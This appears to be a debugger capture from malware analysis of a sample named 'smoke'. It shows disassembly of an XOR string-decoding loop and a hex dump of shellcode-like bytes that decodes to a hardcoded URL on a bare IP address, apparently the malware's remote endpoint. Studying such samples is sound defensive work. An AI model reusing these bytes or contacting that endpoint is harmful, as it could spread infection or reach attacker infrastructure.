 0040404B 8036 FF xor byte ptr ds:[esi],FF
0040404E 90 nop
0040404F 90 nop
00404050 A4 movsb
00404051 803E 00 cmp byte ptr ds:[esi],0
00404054 ^ 75 F5 jne smoke.40404B
00404056 C607 00 mov byte ptr ds:[edi],0
00404059 90 nop
0040405A 90 nop
ds:[edi]=[00021296]=D9 'Ù'
404056 smoke:$4056 #3056
Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Hex ASCII
81 C5 6C 12 00 00 3E C7 45 00 E8 00 00 00 3E C7 .Ål...>ÇE.è...>Ç
45 04 00 58 83 C0 3E C7 45 08 06 EB 22 00 83 C5 E..X.À>ÇE..ë"..Å
0B 8B FD 90 90 90 90 90 90 90 90 90 90 90 90 90 ..ý.............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 8B F0 81 C6 BD 00 00 00 80 36 FF 90 90 ....ð.Æ½....6ÿ..
A4 80 3E 00 75 F5 C6 07 00 90 90 81 C5 23 17 00 ¤.>.uõÆ.....Å#..
00 05 E4 00 00 00 8B F0 8B FD A5 83 C6 04 81 EF ..ä....ð.ý¥.Æ..ï
ED 0C 00 00 A5 81 EF 25 08 00 00 26 C7 07 90 90 í...¥.ï%...&Ç...
90 90 66 26 C7 47 04 90 90 81 C7 B6 10 00 00 26 ..f&ÇG....Ç¶...&
C7 07 90 90 90 90 66 26 C7 47 04 90 90 90 90 90 Ç.....f&ÇG......
90 61 BF 64 12 40 00 2B F7 8B CE 55 68 C3 3C 40 .a¿d.@.+÷.ÎUhÃ<@
00 FF D2 90 90 90 90 90 90 90 90 90 90 68 74 74 .ÿÒ..........htt
70 3A 2F 2F 31 30 39 2E 32 30 36 2E 32 34 33 2E p://109.206.243.
32 31 2F 69 6E 64 65 78 2E 70 68 70 00 00 00 00 21/index.php....
00 00 00 00 7E FD 4B 13 00 00 00 00 7B 6F 29 73 ....~ýK.....{o)s